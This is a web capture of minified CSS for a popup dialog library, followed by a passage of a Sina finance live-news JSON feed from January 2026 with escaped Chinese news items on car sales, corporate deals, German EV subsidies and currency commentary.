.z05c23layer-max{background-position:-32px -40px}.z05c23layer-setwin .z05c23layer-max:hover{background-position:-16px -40px}.z05c23layer-setwin .z05c23layer-maxmin{background-position:-65px -40px}.z05c23layer-setwin .z05c23layer-maxmin:hover{background-position:-49px -40px}.z05c23layer-setwin .z05c23layer-close1{background-position:1px -40px;cursor:pointer}.z05c23layer-setwin .z05c23layer-close1:hover{opacity:.7}.z05c23layer-setwin .z05c23layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z05c23layer-setwin .z05c23layer-close2:hover{background-position:-180px -31px}.z05c23layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z05c23layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z05c23layer-btn a:hover{opacity:.9;text-decoration:none}.z05c23layer-btn a:active{opacity:.8}.z05c23layer-btn .z05c23layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z05c23layer-btn-l{text-align:left}.z05c23layer-btn-c{text-align:center}.z05c23layer-dialog{min-width:300px}.z05c23layer-dialog .z05c23layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z05c23layer-dialog .z05c23layer-content .z05c23layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z05c23layer-ico1{background-position:-30px 0}.z05c23layer-ico2{background-position:-60px 0}.z05c23layer-ico3{background-position:-90px 0}.z05c23layer-ico4{background-position:-120px 0}.z05c23layer-ico5{background-position:-150px 0}.z05c23layer-ico6{background-position:-180px 0}.z05c23layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z05c23layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z05c23layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z05c23layer-hui .z05c23layer-content{padding:12px 25px;text-align:center}.z05c23layer-dialog .z05c23layer-padding{padding:20px 20px 20px 55px;text-align:left}.z05c23layer-page .z05c23layer-content{position:relative;overflow:auto}.z05c23layer-iframe .z05c23layer-btn,.z05c23layer-page .z05c23layer-btn{padding-top:10px}.z05c23layer-nobg{background:0 0}.z05c23layer-iframe iframe{display:block;width:100%}.z05c23layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z05c23layer-loading .z05c23layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z05c23layer-loading .z05c23layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z05c23layer-ico16,.z05c23layer-loading .z05c23layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z05c23layer-tips{background:0 0;box-shadow:none;border:none}.z05c23layer-tips .z05c23layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z05c23layer-tips .z05c23layer-close{right:-2px;top:-1px}.z05c23layer-tips i.z05c23layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z05c23layer-tips i.z05c23layer-TipsB,.z05c23layer-tips i.z05c23layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z05c23layer-tips i.z05c23layer-TipsT{bottom:-8px}.z05c23layer-tips i.z05c23layer-TipsB{top:-8px}.z05c23layer-tips i.z05c23layer-TipsL,.z05c23layer-tips i.z05c23layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z05c23layer-tips i.z05c23layer-TipsR{left:-8px}.z05c23layer-tips i.z05c23layer-TipsL{right:-8px}.z05c23layer-lan[type=dialog]{min-width:280px}.z05c23layer-lan .z05c23layer-title{background:#4476A7;color:#fff;border:none}.z05c23layer-lan .z05c23layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z05c23layer-lan .z05c23layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z05c23layer-lan .z05c23layer-btn .z05c23layer-btn1{background:#C9C5C5}.z05c23layer-molv .z05c23layer-title{background:#009f95;color:#fff;border:none}.z05c23layer-molv .z05c23layer-btn a{background:#009f95;border-color:#009f95}.z05c23layer-molv .z05c23layer-btn .z05c23layer-btn1{background:#92B8B1}.z05c23layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z05c23layer-prompt .z05c23layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z05c23layer-prompt textarea.z05c23layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z05c23layer-prompt .z05c23layer-content{padding:20px}.z05c23layer-prompt .z05c23layer-btn{padding-top:0}.z05c23layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z05c23layer-tab .z05c23layer-title{padding-left:0;overflow:visible}.z05c23layer-tab .z05c23layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z05c23layer-tab .z05c23layer-title span.z05c23this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z05c23layer-tab .z05c23layer-title span:first-child{border-left:none}.z05c23layer-tabmain{line-height:24px;clear:both}.z05c23layer-tabmain .z05c23layer-tabli{display:none}.z05c23layer-tabmain .z05c23layer-tabli.z05c23this{display:block}.z05c23layer-photos{background:0 0;box-shadow:none}.z05c23layer-photos .z05c23layer-content{overflow:hidden;text-align:center}.z05c23layer-photos .z05c23layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z05c23layer-imgnext,.z05c23layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z05c23layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z05c23layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z05c23layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z05c23layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z05c23layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z05c23layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z05c23layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z05c23layer-imgtit a:hover{color:#fff;text-decoration:underline}.z05c23layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z05c23layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z05c23css-skincodecss{display:none;position:absolute;width:1989px}.z05c23code-h3,.z05c23code-view{position:relative;font-size:12px}.z05c23code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z05c23code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z05c23code-h3 a{position:absolute;right:10px;top:0;color:#999}.z05c23code-view .z05c23code-ol{position:relative;overflow:auto}.z05c23code-view .z05c23code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z05c23code-view .z05c23code-ol li:first-child{padding-top:10px}.z05c23code-view .z05c23code-ol li:last-child{padding-bottom:10px}.z05c23code-view pre{margin:0}.z05c23code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z05c23code-notepad .z05c23code-h3{border-bottom:none}.z05c23code-notepad .z05c23code-ol li{background-color:#3F3F3F;border-left:none}.z05c23code-demo .z05c23code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z05c23code-demo .z05c23tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_662410&page=3&num=10&tag_id=101&zhibo_id=152&_=1768836278614
body_size: 5369
content:
try{jsCallback_662410({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 19 23:24:39 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4621968,"zhibo_id":152,"type":0,"rich_text":"\u30103\u5bb6\u5728\u534e\u65e5\u7cfb\u8f66\u4f01\u4ec5\u4e00\u5bb6\u9500\u91cf\u589e\u957f\u30112026\u5e741\u670819\u65e5\uff0c\u4e30\u7530\u6c7d\u8f66\u516c\u53f8\u5b98\u5ba3\uff0c2025\u5e74\u5ea6\u5728\u4e2d\u56fd\u5e02\u573a\u9500\u552e\u603b\u91cf\u8d85\u8fc7178\u4e07\u8f86\uff0c\u540c\u6bd4\u5b9e\u73b0\u6b63\u589e\u957f\u3002 \u5386\u53f2\u6570\u636e\u663e\u793a\uff0c2024\u5e74\uff0c\u4e30\u7530\u5728\u4e2d\u56fd\u5e02\u573a\u603b\u9500\u91cf177.6\u4e07\u8f86\uff0c\u540c\u6bd4\u4e0b\u6ed16.9%\u3002 \u6b64\u524d\uff0c\u65e5\u4ea7\u3001\u672c\u7530\u4e5f\u5df2\u7ecf\u516c\u5e03\u4e86\u8fde\u5e74\u4e0b\u6ed1\u7684\u5728\u534e\u9500\u91cf\u3002\u76f8\u6bd4\u4e4b\u4e0b\uff0c\u4e30\u7530\u6210\u4e3a2025\u5e74\u552f\u4e00\u5728\u4e2d\u56fd\u5b9e\u73b0\u589e\u957f\u7684\u65e5\u7cfb\u8f66\u3002 \u9893\u52bf\u5c3d\u663e\u7684\u65e5\u4ea7\u4e2d\u56fd\u8fd1\u65e5\u516c\u5e03\u4e862025\u5e74\u7684\u9500\u552e\u6570\u636e\u3002 \u65e5\u4ea7\u4e2d\u56fd\u5168\u5e74\u7d2f\u8ba1\u9500\u91cf\u7ea665.30\u4e07\u8f86\uff0c\u540c\u6bd4\u4e0b\u964d\u4e866.26%\uff0c\u8f832018\u5e74\u7684\u9ad8\u70b9\u8170\u65a9\u8fd160%\u3002\u8fd9\u662f\u65e5\u4ea7\u6c7d\u8f66\u7b2c7\u4e2a\u5e74\u5934\u5728\u4e2d\u56fd\u533a\u9500\u91cf\u4e0b\u6ed1\u3002 \u672c\u7530\u7684\u65e5\u5b50\u4e5f\u4e0d\u597d\u8fc7\u3002 2025 \u5e74\u5168\u5e74\u672c\u7530\u5728\u4e2d\u56fd\u7684\u7ec8\u7aef\u6c7d\u8f66\u7d2f\u8ba1\u9500\u91cf\u4e3a64.53\u4e07\u8f86\uff0c\u540c\u6bd4\u4e0b\u964d 24.28%\u3002\u8fd9\u4e5f\u662f\u65e5\u4ea7\u4e2d\u56fd\u81ea2020\u5e74\u8fbe\u5230162.7\u4e07\u8f86\u7684\u9500\u91cf\u5dc5\u5cf0\u540e\uff0c\u8fde\u7eed\u7b2c5\u5e74\u51fa\u73b0\u9500\u91cf\u4e0b\u6ed1\uff0c\u5e74\u9500\u91cf\u76f8\u8f83\u4e8e2020\u5e74\u5df2\u7f29\u6c34\u8fd1\u767e\u4e07\u8f86\u3002 1\u670814\u65e5\uff0c\u4e2d\u56fd\u6c7d\u8f66\u5de5\u4e1a\u534f\u4f1a\u53d1\u5e03\u7684\u6700\u65b0\u7edf\u8ba1\u6570\u636e\u663e\u793a\uff0c2025\u5e74\u6211\u56fd\u6c7d\u8f66\u9500\u91cf\u8fbe3440\u4e07\u8f86\u3002\u65e5\u7cfb\u4e09\u5f3a\u603b\u8ba1\u5728\u534e\u9500\u91cf\u7ea6308\u4e07\u8f86\uff0c\u5e02\u573a\u4efd\u989d\u5360\u6bd4\u4e0d\u52309%\u3002\uff08\u7b2c\u4e00\u8d22\u7ecf\uff09","multimedia":"","commentid":"live:finance-152-4621968:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 22:30:51","update_time":"2026-01-19 22:30:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tm\",\"key\":\"\\u4e30\\u7530\\u6c7d\\u8f66\"},{\"market\":\"us\",\"symbol\":\"nsany\",\"key\":\"\\u65e5\\u4ea7\\u6c7d\\u8f66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0952008.shtml\",\"docid\":\"nhhwicm0952008\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0952008.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621966,"zhibo_id":152,"type":0,"rich_text":"\u6bd5\u9a6c\u5a01\uff08KPMG\uff09\u54a8\u8be2\u516c\u53f8\u8d1f\u8d23\u8c37\u6b4c\u4e91\u5ba2\u6237\u4e1a\u52a1\u7684\u4e3b\u7ba1\u9a6c\u514b\u30fb\u5c1a\u514b\uff08MarkShank\uff09\u8868\u793a\uff0c\u636e\u5185\u90e8\u8c03\u7814\u6570\u636e\u663e\u793a\uff0c83%\u7684\u6bd5\u9a6c\u5a01\u5458\u5de5\u5bf9Gemini\u4f01\u4e1a\u7248\u611f\u5230\u6ee1\u610f\u3002","multimedia":"","commentid":"live:finance-152-4621966:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 22:27:57","update_time":"2026-01-19 22:27:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\u8c37\u6b4c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621963,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u56fd\u4e1c\u822a\uff1a\u5b50\u516c\u53f8\u4e0a\u6d77\u822a\u7a7a\u51fa\u552e\u623f\u4ea7 \u4ea4\u6613\u4ef7\u683c\u7ea6\u4e3a\u4eba\u6c11\u5e011.34\u4ebf\u5143\u3011\u4e2d\u56fd\u4e1c\u822a\u516c\u544a\uff0c2026\u5e741\u670819\u65e5\uff0c\u5168\u8d44\u9644\u5c5e\u516c\u53f8\u4e0a\u6d77\u822a\u7a7a\u4e0e\u4e1c\u822a\u7f6e\u4e1a\u7b7e\u7f72\u300a\u5408\u540c\u300b\uff0c\u5c06\u5176\u6301\u6709\u7684\u51ef\u8fea\u514b\u5927\u53a6\u4e0a\u6d77\u822a\u7a7a\u623f\u5c4b\u53ca\u9644\u5c5e\u8bbe\u5907\u8d44\u4ea7\u8f6c\u8ba9\u81f3\u4e1c\u822a\u7f6e\u4e1a\uff0c\u4ea4\u6613\u4ef7\u683c\u7ea6\u4e3a\u4eba\u6c11\u5e011.34\u4ebf\u5143\u3002\u6b64\u6b21\u4ea4\u6613\u6784\u6210\u9999\u6e2f\u4e0a\u5e02\u89c4\u5219\u7b2c14A\u7ae0\u9879\u4e0b\u7684\u5173\u8fde\u4ea4\u6613\uff0c\u4ea4\u6613\u4ef7\u683c\u7ecf\u8bc4\u4f30\u5907\u6848\uff0c\u4e0d\u4f4e\u4e8e\u8bc4\u4f30\u4ef7\u3002\u4ea4\u6613\u65e8\u5728\u4f18\u5316\u4e0a\u6d77\u822a\u7a7a\u8d44\u4ea7\u8d1f\u503a\u7ed3\u6784\uff0c\u96c6\u4e2d\u8d44\u6e90\u505a\u597d\u822a\u7a7a\u4e3b\u4e1a\u3002","multimedia":"","commentid":"live:finance-152-4621963:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:26:05","update_time":"2026-01-19 22:26:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600115\",\"key\":\"\\u4e2d\\u56fd\\u4e1c\\u822a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavp1081727.shtml\",\"docid\":\"nhhwavp1081727\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavp1081727.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621957,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5fb7\u56fd\u91cd\u542f\u7535\u52a8\u6c7d\u8f66\u8d2d\u8f66\u8865\u8d34\u3011\u5fb7\u56fd\u653f\u5e9c19\u65e5\u5ba3\u5e03\uff0c\u5bf9\u65b0\u8d2d\u5165\u7535\u52a8\u6c7d\u8f66\u7684\u5bb6\u5ead\u63d0\u4f9b\u6700\u9ad8\u53ef\u8fbe6000\u6b27\u5143\u7684\u8865\u8d34\uff0c\u4ee5\u63a8\u52a8\u5176\u56fd\u5185\u7535\u52a8\u6c7d\u8f66\u4ea7\u4e1a\u53d1\u5c55\u3002\u8fd9\u662f\u5fb7\u56fd\u57282023\u5e74\u5e95\u7ec8\u6b62\u539f\u6709\u7535\u52a8\u6c7d\u8f66\u8d2d\u8f66\u8865\u8d34\u653f\u7b56\u540e\uff0c\u518d\u6b21\u63d0\u4f9b\u7c7b\u4f3c\u8865\u8d34\u3002 \u5fb7\u56fd\u73af\u5883\u90e8\u5f53\u5929\u53d1\u5e03\u516c\u544a\u8bf4\uff0c\u8be5\u8865\u8d34\u9762\u5411\u79c1\u4eba\u6d88\u8d39\u8005\uff0c\u9002\u7528\u4e8e\u81ea2026\u5e741\u67081\u65e5\u8d77\u65b0\u6ce8\u518c\u7684\u7eaf\u7535\u52a8\u6c7d\u8f66\u3001\u90e8\u5206\u63d2\u7535\u5f0f\u6df7\u52a8\u6c7d\u8f66\u53ca\u589e\u7a0b\u5f0f\u7535\u52a8\u6c7d\u8f66\u3002\u6839\u636e\u653f\u5e9c\u8bbe\u5b9a\u7684\u5206\u7ea7\u6807\u51c6\uff0c\u6309\u8f66\u8f86\u7c7b\u578b\u3001\u5bb6\u5ead\u4eba\u53e3\u548c\u6536\u5165\u6c34\u5e73\uff0c\u8865\u8d34\u91d1\u989d\u4e3a1500\u6b27\u5143\u81f36000\u6b27\u5143\u4e4b\u95f4\u3002 \u5fb7\u56fd\u73af\u5883\u90e8\u957f\u5361\u65af\u6ed5\u00b7\u65bd\u8010\u5fb7\u8868\u793a\uff0c\u8be5\u8865\u8d34\u8ba1\u5212\u603b\u89c4\u6a21\u4e3a3\u5e74\u518530\u4ebf\u6b27\u5143\uff0c\u9884\u8ba1\u53ef\u4e3a\u6700\u591a\u7ea680\u4e07\u8f86\u7535\u52a8\u6c7d\u8f66\u63d0\u4f9b\u652f\u6301\uff0c\u6709\u671b\u52a0\u5feb\u7535\u52a8\u6c7d\u8f66\u5728\u5fb7\u56fd\u7684\u666e\u53ca\u8fdb\u7a0b\uff0c\u540c\u65f6\u4e3a\u5fb7\u56fd\u6c7d\u8f66\u5de5\u4e1a\u63d0\u4f9b\u6709\u529b\u652f\u6491\u3002 \u5fb7\u56fd\u653f\u5e9c\u66fe\u81ea2016\u5e74\u8d77\u5b9e\u65bd\u7535\u52a8\u6c7d\u8f66\u8d2d\u8f66\u8865\u8d34\u653f\u7b56\uff0c\u4f46\u53d7\u8d22\u653f\u538b\u529b\u548c\u9884\u7b97\u7f3a\u53e3\u5f71\u54cd\uff0c\u8be5\u8865\u8d34\u4e8e2023\u5e74\u5e95\u7ec8\u6b62\u3002\u8865\u8d34\u7ed3\u675f\u540e\uff0c\u5fb7\u56fd\u7eaf\u7535\u52a8\u6c7d\u8f66\u6ce8\u518c\u91cf\u660e\u663e\u56de\u843d\uff0c2024\u5e74\u540c\u6bd4\u4e0b\u964d\u903e27%\u81f338\u4e07\u8f86\u3002(\u65b0\u534e\u793e)","multimedia":"","commentid":"live:finance-152-4621957:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:22:34","update_time":"2026-01-19 22:22:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\\u6b27\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavp7813821.shtml\",\"docid\":\"nhhwavp7813821\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavp7813821.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621955,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5fb7\u56fd\u592e\u884c\uff1a\u7279\u6717\u666e\u7684\u5173\u7a0e\u653f\u7b56\u5bf9\u82f1\u9551\u7684\u5f71\u54cd\u597d\u574f\u53c2\u534a\u3011\u5fb7\u56fd\u4e2d\u592e\u5408\u4f5c\u94f6\u884c\u7684Andrew Cossor\u5728\u4e00\u4efd\u62a5\u544a\u4e2d\u79f0\uff0c\u7279\u6717\u666e\u65b0\u7684\u5173\u7a0e\u5a01\u80c1\u5bf9\u82f1\u9551\u7684\u5f71\u54cd\u597d\u574f\u53c2\u534a\u3002\u8be5\u5206\u6790\u5e08\u79f0\uff1a\u201c\u8d1f\u9762\u5f71\u54cd\u5728\u4e8e\u7ecf\u6d4e\u8fdb\u4e00\u6b65\u8d70\u5f31\u548c\u66f4\u591a\u964d\u606f\u7684\u98ce\u9669\uff0c\u4f46\u6b63\u9762\u5f71\u54cd\u5728\u4e8e\u5916\u6c47\u591a\u5143\u5316\u3002\u201c\u4ed6\u8bf4\uff0c\u5728\u7ecf\u6d4e\u589e\u957f\u75b2\u8f6f\u548c\u8d27\u5e01\u653f\u7b56\u8fdb\u4e00\u6b65\u5bbd\u677e\u7684\u60c5\u51b5\u4e0b\uff0c\u82f1\u9551\u5151\u7f8e\u5143\u4f3c\u4e4e\u66f4\u6709\u53ef\u80fd\u5c0f\u5e45\u8d70\u8f6f\u3002Cossor\u8bf4\uff0c\u9274\u4e8e\u6b27\u5143\u533a\u4e3b\u8981\u56fd\u5bb6\u4e5f\u9762\u4e34\u540c\u6837\u7684\u98ce\u9669\uff0c\u6b27\u5143\u5151\u82f1\u9551\u4ea4\u53c9\u6c47\u7387\u7684\u524d\u666f\u4e0d\u660e\u6717\uff0c\u4e14\u4e0d\u592a\u53ef\u80fd\u51fa\u73b0\u5927\u5e45\u6ce2\u52a8\u3002\u4ed6\u8bf4\uff0c\u7f8e\u56fd\u7684\u8f7b\u7387\u548c\u975e\u6cd5\u884c\u4e3a\u5c06\u4f1a\u524a\u5f31\u4eba\u4eec\u5bf9\u8be5\u56fd\u3001\u5176\u503a\u52a1\u53ca\u5176\u8d27\u5e01\u7684\u4fe1\u5fc3\u3002\u5728\u8fd9\u79cd\u60c5\u51b5\u4e0b\uff0c\u6295\u8d44\u8005\u53ef\u80fd\u4f1a\u629b\u552e\u7f8e\u5143\uff0c\u4ece\u800c\u4f7f\u82f1\u9551\u5347\u503c\u3002","multimedia":"","commentid":"live:finance-152-4621955:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:22:00","update_time":"2026-01-19 22:22:00","is_need_check":"1","check_time":"2026-01-19 22:22:12","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_sgbpusd\",\"key\":\"\\u82f1\\u9551\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\\u6b27\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurgbp\",\"key\":\"\\u6b27\\u5143\\u5151\\u82f1\\u9551\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavt9700812.shtml\",\"docid\":\"nhhwavt9700812\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavt9700812.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621953,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5308\u80fd\u6e90\u516c\u53f8\u4e0e\u4fc4\u80a1\u4e1c\u5c31\u585e\u5c14\u7ef4\u4e9a\u77f3\u6cb9\u516c\u53f8\u4fc4\u65b9\u80a1\u4efd\u8f6c\u8ba9\u8fbe\u6210\u4e00\u81f4\u3011\u5f53\u5730\u65f6\u95f41\u670819\u65e5\uff0c\u585e\u5c14\u7ef4\u4e9a\u77ff\u4e1a\u548c\u80fd\u6e90\u90e8\u957f\u6c49\u8fbe\u8bfa\u7ef4\u5947\u8868\u793a\u5308\u7259\u5229\u77f3\u6cb9\u548c\u5929\u7136\u6c14\u516c\u53f8\uff08MOL\uff09\u4e0e\u4fc4\u7f57\u65af\u5929\u7136\u6c14\u5de5\u4e1a\u80a1\u4efd\u516c\u53f8\u5df2\u5c31\u585e\u5c14\u7ef4\u4e9a\u77f3\u6cb9\u516c\u53f8\u4fc4\u65b9\u80a1\u4efd\u8f6c\u8ba9\u8fbe\u6210\u4e00\u81f4\uff0c\u91c7\u8d2d\u534f\u8bae\u5c06\u63d0\u4ea4\u81f3\u7f8e\u56fd\u8d22\u653f\u90e8\u5916\u56fd\u8d44\u4ea7\u63a7\u5236\u529e\u516c\u5ba4\u3002\u6c49\u8fbe\u8bfa\u7ef4\u5947\u8868\u793a\uff0c\u6839\u636e\u534f\u8bae\uff0c\u585e\u5c14\u7ef4\u4e9a\u5c06\u518d\u6536\u8d2d\u585e\u5c14\u7ef4\u4e9a\u77f3\u6cb9\u516c\u53f85%\u7684\u80a1\u4efd\u3002\u76ee\u524d\uff0c\u4fc4\u7f57\u65af\u5929\u7136\u6c14\u5de5\u4e1a\u80a1\u4efd\u516c\u53f8\u53ca\u65d7\u4e0b\u7684\u4fc4\u7f57\u65af\u5929\u7136\u6c14\u5de5\u4e1a\u77f3\u6cb9\u516c\u53f8\u5171\u6301\u6709\u585e\u5c14\u7ef4\u4e9a\u77f3\u6cb9\